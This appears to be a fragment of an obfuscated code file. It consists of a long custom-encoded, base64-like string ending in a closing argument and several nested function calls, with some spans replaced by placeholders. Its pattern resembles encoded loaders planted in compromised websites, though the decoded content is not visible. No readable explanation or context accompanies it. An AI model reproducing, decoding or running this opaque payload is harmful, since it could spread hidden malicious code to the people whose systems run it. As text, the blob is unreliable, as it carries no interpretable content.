KTXnp0YnuPf16cUoOPM150XiK7QoMzRlKTXnpz0oprSoKgYnuPf16cUoOPM150UjKbSn6DJ1aPRoK7MmqDS1afOnqoSkJ/UmpwY4eEe2rUOpuHOnp/Uoqzb2+DijJjJp+IR1+4e2uPclKzLlqrSj+HclKzLlqrSj8rUnqLblZwSl67SnObDnZrSoJvXlKIgop/[base64]/dsJvfj6bNj6bdxtUgnpfQmp3bkNLsm5sU49=P48Xfle=PytkQ49=Qyd=Qyd=Q47rswNUgk67Mm9MRyO/[base64]/dtq7OmKrMmqHZp50WxrPN2bTiyLMV2+IW2tEc1OcXop/dtq7OmKrMmqHZtMUD4t8FnqPNnpTXnege4dMDmuoalZrUl+8Dn6DdjqLblZwSoKDRmKbb1aLfj6zY2+Di2+IWyOcBp50Wop/dtq7OmKrMmqHZp50WxrPN2bTiyLMV2+IW2tEc1OcXkarMjp3S45jXlavRjOHclKzLlqrSj+HdlKDVmqsD4a7QoMLfkaTbj6bSnNMF46rIk6bOnp0Dr6fL1+=Q0u/2oqIg0tcJ0+=Q09YQ09YQ0+/rr80F45/fj6gD1NUgn6DToqbSxu4VleUeyO/NnqzLkase15nRmqwYop/dtq7OmKrMmqHZtMUD4t=XyO4e4tLX3enSjqPU4tLclKzLlqrSj+HdlKDVmqsSlq7MoKgY1LIY1eYF2tDkkOXfk6zzop3VnpvXlajkkOYDp50WqLIFpuUY1eYXxOwR2tEYop/dtq7OmKrMmqHZtMUD4t=Ul6Dfn8LfkaTbj6bSnOfd2ucGop/dtq7OmKrMmqHZtMUD4t/[base64]/JmqHclJkSn6DdjqLblZwSoKDRmKbbxu3fk6z7i5vznqvXnqIDyO/bi5/XkarNxrvYjuQg098gua7S498HzN=g09=G09=G09=grrv9yO/QopvYxuEF46vRlq7XldMe2KIV4dUgkKrdjp3b4ePKlKbc267QoMrIj8Lbn6bblcD1xu8Q2tUe4e8Dj+oalZrUl+8Dn6DdjqLblZwSoKDRmKbb1aLfj6zY2+Di2+IWyOcBp50Wop/dvpfMtqrcmqrSp50WxrPN2bTiyLMV2+IW2tEc1OcB267QoMrIj8Lbn6bblcD1xu8Q16PRoqv7i5vznqvXnqIYkOcXya7QoMrIj8Lbn6bblcD1xu8QhqnLlazMmqDS45=YnuPf16cUoObFja7O45wDlarJ48vfj6sFkarMjp3S46cDmpPEzN0Q15wSkKrMr6bTnugVj+UIzdvbzuXX2uPJmqHclJkSn6DdjqLblZwSoKDRmKbbxqsV4dMe2K8V4dUgnpfQmp3bkNMe2JwSj6D5trvtj53XlakY2uUeyO/QopvYxuEF46vRlq7XldMe2K0V4dUgkKrdjp3b4ePfhq7QoLzMopvXkJvXoMD13enfk6zzop3VnpvXlajxuOoaop/[base64]/Xn9Meop/dmqHSnp4exekU3NPcmpogmqwD4a7QoKzRlKTXnqzUlJzb4dIE1KvXjdIZ1+4EnaDOltIe1+kEn6bK46bcxu3fk6zYnq7cnp4exekU4dPY0NH9lKDVmqrN4+ogv67MnqHNoKfLj5YE1KgNxe4U3NPQxbjXke/SjpvGnqIgwKDRmKbbkO/fjqogjqHNnp3bke/pnq3Nmpvb1+/Llu/3m53ble/+npzLoKggoarX45rSkO/NlO/flajblarYlu/JmqsglkyKnKPXoKggiZsgnKrNj67Uj6rS1e/tmqsgmEyKlaHble/3m53b48rXlZjXl6PXnJrSnO/WnqvbkZXbmpwgjqHMnp4gx68gm53bndMen67MnqHNoKfLj5Yexcvfj6rSkKzYjpvGx+Dfxe/JmqvbkZ3LnarS1dQRk9IZ1+kEn6bK46bcxu3fk6zYnq7cnp4ToZrMj6DSkO4C3OQZx63Lj5vRle/Xn9Meop/doKDRmKbboqzdnp/M4e/Mip/bxu3ejpvMlKIexc7Ul6sgwKDRmKbbkO/fmJXbk5vXnp3bldQRoZrMj6DSxekU3NPejpvMlKIgmqwD4a7QoKzRlKTXnqvblZce45vHk6sD4a3Lj5vRle4CtZrO46HRj5jblavXnKsgwKDRmKbbkNQRoZrMj6DSxekU3NPejpvMlKIgmqwD4a7QoKzRlKTXnpzfjase45vHk6sD4a3Lj5vRle4CwprNjK7Yl+/Nk6rXoKfbkaIE1K3Lj5vRldIZ1+kEou/Xn9Meop/doKDRmKbboJrNj6DTmpzb4dH9lKDVmqsgvqbSkJvbl6PLlajble/flZ/fkJzble9+SNQRotIZ1+4E1KvXjdIe1+4E1KvXjdIe1+kEn6bK46bcxu3fk6zal5bRjpwexekU3NPLl+/Xn9Meop/dj6DZnKPboaDI4dIZ1+kEl6cgoKPfkJ0D4a7QoJvRnKjUnq3Ri+4C3OQex6gNxcHRj5jblavXnNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfboKTbn+4C3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dnpzNnqHMmq7U4e/SoqLbxu3fk6zbkJzblZvXoqQe46zYnqzVnqwgn6bNoq3UnqwC3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2KEV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4CtaDMjKrSn6bZnu/9lKDVmqrN46rOlkyKnKPXoKfble/ZkZrSn6PbnKrSn6sgvZrSmJvXlKHble/LlawgkKbSn+/aQFPO46vXnu/pnq3Nmpvb46rOnaDOn6rOl6bdm+IE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dH/la3XnpvbkdYgx5zQoqICop/dwKDRmKbbkO=EnqMC29PUoq3bl9H0opraiarXj9Ygx+DUoq3bl9IO48Xfm53b2tQRnqMCx+DNk67SxdQRk9IZ1+4E1KPXxe3jyKrUkKsgjtLl3NPcmpogmqwD4a7QoKzRlKTXnp0exekU3NPcmpogmqwD4a7QoK3Z4dIE1KvXjdIZ1+kEn6bK46bcxu3fk6zXlaHbke4C3OQZx6vXje/Xn9Meop/doKDRmKbboKPRkKsexdQRn6bKxekU4dPalJ3Txe4U3NPcmpogmqwD4a7QoKfboqvbke4C3OQex6gNxczRlKTXnp0g3e/wkabKoqzHx+DY0NIe1+kEk9Hpnu/LkKsgoKDRmKbbkO/Rle/Rjp4gjKrekKbMnu/MlO/ToqTb45bRjp4gjabNmpwgop0gk6PbopzflZwgop0gk6DNkKbel6sS47bRju/doqIgkarKlKTb45bRjp4goKDSkKrSj+/fj+/flZcgj6bTnu/Xle/Mm6sgnZrMjp3b46DS46DLke=Eou/Ykaraxu3bleDQkabKoqzH4dHQkabKoqzH45/Rl6bditQRotIgk67ZnuIE1J=C3OQZx6vXje/Xn9Meop/dm6rfn6rO1q3Lj5vRlZ0exekU3NPejpvMlKIgmqwD4a7QoKzRlKTXnq7doKrQj+4gj5bQntMeoZrMj6DS4dH/oKzbk5wgoqPU46zRlKTXnp0E1K3Lj5vRldIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrcnqHH4e/Mip/bxu3ejpvMlKIexcDSl5cgnpzNnqHMmq7U46zRlKTXnp0E1K3Lj5vRldIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrNopnb4e/Mip/bxu3ejpvMlKIexbzfjasgkKrUnqzMmqDSx+DejpvMlKIC3OQZx68gmqwD4a7QoKzRlKTXnqzLkJvRlqbNnu4CuqHcmpnXn5rfl+/dlKDVmqsgkKrMj6bSnJ0gQVUE1K8C3OQex+DcmpoC4eQex+DcmpoC4eQZx6vXje/Xn9Meop/dnaPHlJrM4dIZ1+kEjqQgmqwD4a7QoJvRnKjUnq3Ri+4C3OQZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NH7kJzblZvXoqQE1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYnqzVnqwexekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKrNkKrSj6bfl+4gla7TntMeop/dnpzNnqHMmq7U4e/dm6rdmKrc46vXkK7el6rcxekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTR2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexcrNkKrSj6bfl+/dlKDVmqrN46rSoq3Unu/eopzXoO/ajqHdj6bRlZ0goqHc467Onu/SnqzbkJzfkZcgjKfble/KmpzXj6bSnO/Mm6sgjKrekKbMnuIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqICop/dwKDRmKbbkO=EnqMC29PUoq3bl9HKoqPXmqvXj5cG49QRl67enqQC0e/Hnq7OkOcE1KrTxdQRkJ/fldIE1J=C3OQex+DUmtIeptTajqHdj6bRle/V2+bF3+ge4K7QoKzRlKTXnp0e2uHaoqvbtJrM298L0+cUkKrMr6bTnqDLj+gYnZrSoJvXlKIY2pUc2+4dop/doKDRmKbbkO4X1Z3blqDKnugXhucU0tsQ2pLXnegc26vRoJrTnqHM2uHRlegeoKPXoKUe1+4dop/doKDRmKbboKPRkKse1+fajqHdj6bRlegXiKUY2pMX2uQfop/dsJvfj6bNj6bdtMUXmqoY4avb4dMDlJPE4a3H4dMDlObcxrUZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NHwnp3alJ3ToqHdnu/9lKDVmqrNx+DY0NIe1+kEn6bK46zUopzNxu3fk6zdm6rdmO/fk6zdm6DXoKsexekU3NPXlZ/Lj+/Mip/bxu3YmqvcnqIe46HflqsD4a7QoJzMopvXkJvXoO4gja7UjqsD4d=e4+EC3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dkJvfj6bNj6bd4e/SoqLbxu3fk6zNj67MmpzMmq0e45nfl5rbxu4P4dIZ1+kEkJ/fle/dl67NkNMeop/doKfboKTenO4Cx+DNk67SxekU3NPNk67S46zUopzNxu3MlKjZl6sgj6DZnKPb1ukVlOUZ4dIE1JzQoqIC3OQex+DcmpoC4eQZx5=goKPfkJ0D4a7QoKvbkKzOmp/MmqDS4dHwnp3alJ3ToqHdnu/9lKDVmqrN46vXnqHble/cnp4gtJ/MmqLXnp3Llakgn6rO47jboZzXj6sgjqHc45zflqLbl6IguqHalJ0gQFPenp4gmqfOnu/yjpvGjqHZ1dQRk9IZ1+kEk+/dl67NkNMeop/doqHemqrMnp4exc7Soabbj6rOye=EkJ/fldIZ2KsV4dQRkJ/fldIE1J=C4eQex+DUmtIeptTbl5zb46wDqOkEl6cgoKPfkJ0D4a7QoJvRnKjUnq3Ri+4C3OQex6gNxb/bkanRkaLflazb46zRlKTXnp0E1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYlKbdnu4C3OQZx6bSk5rM45vHk6sD4afXn6vble4gla7TntMeop/dkJvfj6bNj6bd4e/KoqPLntMe0+4g1NIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zNj67MmpzMmq0e46HflqsD4a7QoJzMopvXkJvXoO4gja7UjqsD4d8exekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTR2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexb/bkanRkaLflazb46zRlKTXnp0gop3b45rNnqwgj6EglJ/MmqLXkKsglJrO45jboZzXj6sgoqHc46zRl6PboJwgmqHalJ3TopvXlKIgoq3RjpwgmpvN45rNnuIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqIC3OTb2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFmqoY4q7QoMLfkaTbj6bSnMD12qba2+3cnu4DxqDEh+3eiu4DxqEXkdLl3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90Ctq7OmKrMmqHZ48zRlKTXnp0E1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYlKbdnu4C3OQZx6bSk5rM45vHk6sD4afXn6vble4gla7TntMeop/dlq7OmKrMmqHZ4e/KoqPLntMe0+4g1NIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zTop3VnpvXlake46HflqsD4a7QoKLfkaTbj6bSnO4gja7UjqsD4d8exekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTR2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexcLfkaTbj6bSnOL9lKDVmqrN45/OQGvNnqHMmqrOnqIgwarNjqzYnp3S46vLkazY48TLlavbleLska7dmKbSnO/Qnp3NlKHfl6bNmqrOj6sgrKrOoZrSnOIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dH/la3XnpvbkdYgx5zQoqIC3OTX2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFnqPNnu/OxrUZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NHzop3VnpvXlakgoKDRmKbbkNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfRmqzb4dIZ1+kEmqHQjpwgj5bQntMem6bcn6rS4e/SoqLbxu3fk6zTop3VnpvXlake45nfl5rbxu4Q4e=RxekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKLfkaTbj6bSnO4gla7TntMeop/dlq7OmKrMmqHZ4e/KoqPLntMe0u4C3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2KEV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4Ctq7OmKrMmqHZ46zRlKTXnp0gk53bkKrSj+/Jnq3Nmpvb45nXkKbMlJ3N45jXj6ggk6rOkKDSoqPXkKrc467cjarOj6bNmqHZ45nXou/djpzMlKLbke/Mka7dmKbSnOIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqIC3OTX2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFmqoY4q7QoMrIj8Lbn6bblcD12qba2+3cnu4DxqDEh+3eiu4DxqEXl9Ll3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90CvpfMnp3Snu/znqvXnqIgwKDRmKbbkNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfRmqzb4dIZ1+kEmqHQjpwgj5bQntMem6bcn6rS4e/SoqLbxu3fk6zbi5vTnqvXnqIe45nfl5rbxu4Q4e=RxekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKrIj6Lbn6bble4gla7TntMeop/dnpfMlqrcmqrS4e/KoqPLntMe0u4C3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2KEV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4CvpfMnp3Snu/znqvXnqIgwKDRmKbbkO/bkaPfjq3ble/cnqIgqZrZkabane/fjqogmqHMnp3fmJvXjasgv6bblZzMnu/Jmqsgt67Sn6TfkZvble/Rn6rO47nXn6rRkOIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dH/la3XnpvbkdYgx5zQoqIC3OTM2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFnqPNnu/UxrUZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NH7i5vbkaHfl+/TnqvXou/dlKDVmqrNx+DY0NIe1+kEn6bK46zUopzNxu3fk6zdm6rdmO/fk6zdm6DXoKsexekU3NPXlZ/Lj+/Mip/bxu3YmqvcnqIe46HflqsD4a7QoKrIj6Lbn6bble4gja7UjqsD4d=e4+EC3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dnpfMlqrcmqrS4e/SoqLbxu3fk6zbi5vTnqvXnqIe45nfl5rbxu4P4dIZ1+kEkJ/fle/dl67NkNMeop/doKfboKTenO4Cx+DNk67SxekU3NPNk67S46zUopzNxu3MlKjZl6sgj6DZnKPb1ukVlOUZ4dIE1JzQoqIC3OQex+DcmpoC4eQZx5=goKPfkJ0D4a7QoKvbkKzOmp/MmqDS4dH7i5vbkaHfl+/TnqvXou/dlKDVmqrN467Ul6DJ467doKrNkO/MlO/XlZvbka7dj6bKnu/Nnp3KmqzbkO/NjqzY467N46Lfk50U45nXn6rRkO/Rke/[base64]C3azRk5cF4eUYlarJ48vfj6sX1ajbj8nLl6Pnnq7O2+cV3O=EkJvOlKHZxa7QoMzRlKTXnp0E1JzMkaDSnNIgh+=Eou/Ykaraxu3copvblZzdm5rMie4Cv67MnqHNoKfLj5YE1K8C45Qgx68gm53bndMemqLQkarNkJrT4dH3lp/OnpzNjqME1K8Cx+DQxekU4dQRn6bKxe4U4dQRnaDOltIe1+4E1KvXjdIe1+4E1KvXjdIeptTbl5zb46gDqO4E1JrUxe4U4dQRn6bKxe4U3NPcmpogmqwD4a7QoKnRlJvbke4C3OQex5=C3azRk5cF4eUYlarJ48vfj6sX1ajbj8nLl6Pnnq7O2+cV3O=EkJvOlKHZxa7QoMzRlKTXnp0E1JzMkaDSnNIgh+=Eou/Ykaraxu4RnqIRk53Xja7diu4gj6bMl6sD4e4Cs53Xja7ditQRotIgh+=Eou/Ykaraxu4RnqIRn6bNoKPfmqLbke4gj6bMl6sD4e4Cv6bNoKPfmqLbkdQRotIE1J=[base64]X15zbj7vXlqrRjpwY26nLlazMmqDS2+bFmb7Lnp3H2+4dop/doKDRmKbbkO4X1Z3blqDKnugXhucU0t4L0+bDmb7Lnp3H2+3elKvH4ecSop/QnqHc25sSmaDXlege4ecVn+HWlKbS2+4e2uTO1aXRmqIY4e4X2KQSmaDXlege4ecVm+HWlKbS2+4e2ucUmb7Lnp3H2+4dop/doKDRmKbbkO4X1avbl67H297b0OcSna7cnsbS29sQ0+cUmb7Lnp3H26vRoJrTnqHM2uHRlegeoKPXoKUe1+4dop/doKDRmKbboqzdnp/M4eQYnZrSoJvXlKIYnubFmb7Lnp3H2+4Sop/doKfRmqzb46bSk5rMqJvHk6sDoKfboKTelJfj4ecSk53Rk+geoKfboKTbn+4U4t=X16XvjqrOiuge4K7QoKbSlarO4ecSoqvcwKPfkJ0Y4a7QoKnUmp=e2uPfk6ztj67MmpzMmqzxuJPEk+geop/dsJvfj6bNj6bd4eQf0+QJ0N=UlecUop/dtq7OmKrMmqHZtMTEh5=Y4a7QoMLfkaTbj6bSnO4U4t=UzN0Q16IX167QoMrIj8Lbn6bblcD1h5PQ2+3fk6z7i5vznqvXnqIe1+8Q19kN0+PS2uPT268UoOPN2pMX2uPWsprbkZcYn6DdjqLblZwX1aDS2+3dl6bdmO4U4ezfk6zdlKDVmqrNopnb1+=dop/doKDRmKbbn6rSiu4U26nLlazMmqDS26sXiKba26XvjqrOiuge4K7QoKbSlarO4ecSoqvcwKPfkJ0Y4a7QoKnUmp=e2uQfop/dsJvfj6bNj6bdtMUXiKba26XvjqrOiuge4K7QoJzMopvXkJvXoO4X1abN2+4GoKfboKTbn+4X2pnfke/Xxu8QyKrUkKsgmtMf0tTQ2+3fk6ztj67MmpzMmq0e16cUzN0Q16IXhqba2+7fk6zzop3VnpvXlajxuObFmqoYmb7Lnp3H2+4dop/dlq7OmKrMmqHZ4ecSmp0Y4dXdm6rdmKrc4ecXja7O45wD4t=FnqPNnu/Mxu8PyJ=Y4a7QoMLfkaTbj6bSnO4Uj+QJ0N=UlebDmqoY4q7QoMrIj8Lbn6bblcD12pTXnefWsprbkZcY4ezfk6zbi5vTnqvXnqIe2uHXkOgeyazYnqzVnqwe2ubKop4glNMf09Tbl5zb46ED4t8Fk+geop/dvpfMtqrcmqrS4ePR19kN0+PS2pLT268UoOPN2pMX2uPWsprbkZcYn6DdjqLblZwX1Z3boqvH2+fajqHdj6bRlegXiKXvjqrOiuge1a7QoKzYlKbdnu/XlZ/Lj7TMip/bxqzYnqzVoaDIpu4X1Z/OlJ=Y4azYnqzVnqwe1+8P2uPWsprbkZcY4ezfk6zdlKDVmqrdjpzMlKLXkKse2uHdl6bdmOgYnZrSoJvXlKIYnubFmb7Lnp3H2+4dop/dnaPHlJrM4ecSkKPXn6r8lJjS290L0+Qenq7NnsDLj8zLoabd4ecUmb7Lnp3H2+4dop/doKDRmKbboJrNj6DTmpzb1+=dop/doKDRmKbbn6rSiu4X1Z3blqDKnugX16XvjqrOiuge4K7QoKzRlKTXnpzfjase2uHNm6DJ2+bD2ubD2ubD2+cUmb7Lnp3H26vRoJrTnqHM2uHRlegeoKPXoKUe1+4Sop/doKDRmKbboqzdnp/MnpfM4eQYnZrSoJvXlKIYnubFk+geop/dvpfMtqrcmqrS4eQf0+QJ0N=UlecFl6Dfn8rIj8Lbn6bblegem5vMk50G1ODJjJkSnKDRnKPb1azRluDTop/N1KrToarcxJ/exu8Plt8M4t7Ty+8Plt0f0qwP09sN0+IIzNwPzdwJy9kJytof0awP0uIM09oO0d8M4tzcz9gSzN8Qy9oQz+8Nlt4f0qcP094M4t3XzNoI4tva0t0S0u8Nlt0f0qMO4t7N05gQ3tz/05gH0d3ez6vbnd8Lndvb064L4t3NwardmKrMj+Tpnp3enq7ZnqHMjp4fzqsQ4tzT0e8PkKvb4t3Nn6sfz5oPzt0Qyt=Iy9sMy9kJ4ebD2ubD','d')));